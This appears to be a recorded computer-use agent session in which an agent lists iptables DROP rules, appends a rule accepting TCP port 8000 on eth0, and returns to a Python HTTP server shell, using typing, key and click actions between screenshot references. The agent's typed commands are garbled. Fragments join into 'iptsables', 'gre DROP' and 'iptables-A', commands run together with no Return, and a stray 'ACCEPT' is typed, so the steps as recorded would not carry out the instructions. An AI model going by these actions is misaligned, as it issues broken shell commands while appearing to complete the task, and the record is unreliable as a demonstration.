
List the box's firewall rules with iptables -S, filtered for DROP.
{"action": "type", "text": "ipts"}

{"action": "type", "text": "ables"}

{"action": "type", "text": "-S | gre DROP"}

{"action": "key", "text": "Return"}

Append an iptables INPUT rule accepting TCP port 8000 on eth0, then recheck DROP rules.
{"action": "type", "text": "ipt"}

{"action": "type", "text": "ables"}

{"action": "type", "text": "-A INPUT -"}

{"action": "type", "text": "i eth0 -p tcp"}

{"action": "type", "text": "--dport"}

{"action": "type", "text": "8000 -j ACCEPT"}

{"action": "type", "text": "iptables -S | grep DROP"}

{"action": "type", "text": "ACCEPT"}

Clear the terminal and return focus to the box's HTTP server shell.
{"action": "type", "text": "clear"}
{"action": "type", "text": "python3 -m http.server"}

{"action": "left_click", "coordinate": [685, 453]}

{"action": "mouse_move", "coordinate": [684, 521]}
